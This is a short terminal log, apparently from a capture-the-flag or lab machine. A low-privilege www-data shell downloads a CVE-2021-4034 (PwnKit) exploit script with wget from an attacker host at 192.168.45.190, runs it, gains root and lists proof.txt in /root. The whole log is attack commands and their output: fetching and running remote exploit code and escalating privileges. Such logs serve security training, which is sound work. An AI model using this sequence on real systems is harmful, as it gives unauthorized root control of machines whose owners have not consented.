 ls
www-data@exghost:/tmp$ wget http://192.168.45.190:88/CVE-2021-4034.py
wget http://192.168.45.190:88/CVE-2021-4034.py
--2025-03-19 16:42:08--  http://192.168.45.190:88/CVE-2021-4034.py
Connecting to 192.168.45.190:88... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3262 (3.2K) [text/x-python]
Saving to: ‘CVE-2021-4034.py’
CVE-2021-4034.py    100%[===================>]   3.19K  --.-KB/s    in 0s
2025-03-19 16:42:08 (572 MB/s) - ‘CVE-2021-4034.py’ saved [3262/3262]
www-data@exghost:/tmp$ ls
ls
CVE-2021-4034.py
www-data@exghost:/tmp$ chmod 777 CVE-2021-4034.py
chmod 777 CVE-2021-4034.py
www-data@exghost:/tmp$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
cd /root
# ls
ls
proof.txt  snap